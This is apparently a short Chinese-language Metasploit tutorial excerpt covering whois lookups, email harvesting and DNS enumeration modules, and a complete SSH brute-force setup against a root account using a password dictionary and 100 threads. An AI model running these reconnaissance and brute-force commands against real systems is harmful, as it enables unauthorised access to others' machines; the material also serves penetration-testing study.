 五、更多
1 whois查看域名或IP信息 （hu yi zi）
whois www.baidu.com
whois 192.168.0.1
2 利用辅助模块查找邮箱
use auxiliary/gather/search_email_collector
3 DNS枚举，使用auxiliary模块下的DNS枚举模块：
use auxiliary/gather/enum_dns
4 ssh爆破，使用auxiliary模块下的ssh_login
use /auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.1.92 (设定目标IP)
set USERNAME root （设定ssh登陆账户）
set PASS_FILE /kevin/ssh_passwd.txt （设定暴力字典）
set THREADS 100 (线程设置为100)
show options (查看更改后的参数)12345
run 开始爆破